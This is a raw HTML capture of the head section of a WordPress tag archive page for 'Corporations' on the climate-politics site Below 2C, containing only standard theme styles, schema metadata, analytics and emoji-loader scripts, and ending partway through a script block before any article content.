

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/tag/corporations/
body_size: 27657
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Corporations Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/tag/corporations/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Corporations Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/tag/corporations/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/tag/corporations/","url":"https://below2c.org/tag/corporations/","name":"Corporations Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/tag/corporations/#primaryimage"},"image":{"@id":"https://below2c.org/tag/corporations/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2020/11/1_OXqVp6PgdPNyPEV5UuIeFw-001.jpg","breadcrumb":{"@id":"https://below2c.org/tag/corporations/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/tag/corporations/#primaryimage","url":"https://below2c.org/wp-content/uploads/2020/11/1_OXqVp6PgdPNyPEV5UuIeFw-001.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2020/11/1_OXqVp6PgdPNyPEV5UuIeFw-001.jpg","width":500,"height":365,"caption":"Playtime Is Over, It's the System - Part II of Sucking Up To Business, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/tag/corporations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Corporations"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Corporations Tag Feed" href="/tag/corporations/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/374">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"21424680be","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
